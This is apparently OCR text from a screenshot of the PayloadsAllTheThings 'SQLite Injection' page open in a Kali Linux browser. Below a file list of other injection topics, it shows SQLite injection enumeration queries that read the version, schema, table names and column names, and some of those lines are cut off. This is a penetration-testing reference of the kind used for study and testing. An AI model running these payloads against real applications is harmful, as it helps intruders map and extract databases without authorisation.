 1 2 3 4 5 6 7
10.6.84.105
8:39
PayloadsAllTheThing
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/SQLite Injection.md
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Video coding
Files
PayloadsAllTheThings / SQL Injection / SQLite Injection.md
Top
master
Preview Code Blame 129 lines (85 loc) · 5.05 KB
Raw
Go to file
Intruder
BigQuery Injection.md
Cassandra Injection.md
DB2 Injection.md
MSSQL Injection.md
MySQL Injection.md
OracleSQL Injection.md
PostgreSQL Injection.md
README.md
SQLite Injection.md
SQLmap.md
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Zip Slip
Single-Line Comment --
Multi-Line Comment /**/
SQLite Enumeration
Description SQL Query
DBMS version select sqlite_version();
SQLite String
SQLite String Methodology
Description SQL Query
Extract Database Structure SELECT sql FROM sqlite_schema
Extract Database Structure
(sqlite_version > 3.33.0) SELECT sql FROM sqlite_master
Extract Table Name SELECT tbl_name FROM sqlite_master WHERE type='table'
Extract Table Name SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table'
tbl_name NOT like 'sqlite_%'
Extract Column Name SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL A
='table_name'
Extract Column Name SELECT GROUP_CONCAT(name) AS column_names FROM pragma_table_info('t
Extract Column Name SELECT MAX(sql) FROM sqlite_master WHERE tbl_name='<TABLE_NAME>'
Extract Column Name SELECT name FROM PRAGMA_TABLE_INFO('<TABLE_NAME>')
SQLite Blind